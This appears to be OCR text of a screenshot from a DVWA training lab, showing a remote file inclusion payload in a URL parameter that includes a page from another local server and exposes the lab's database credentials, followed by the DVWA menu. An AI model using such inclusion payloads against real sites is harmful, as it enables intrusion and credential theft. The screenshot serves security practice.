 1 2 3 4
Vulnerability: File Inclusio × 127.0.0.1:9000/a.html × +
localhost/dvwa/vulnerabilities/fi/?page=http://127.0.0.1:9000/a.html
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
$_DVWA['db_user'] = 'dvwa'; $_DVWA['db_password'] = 'p@ssw0rd'; $_DVWA['db_database'] = 'dvwa';
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass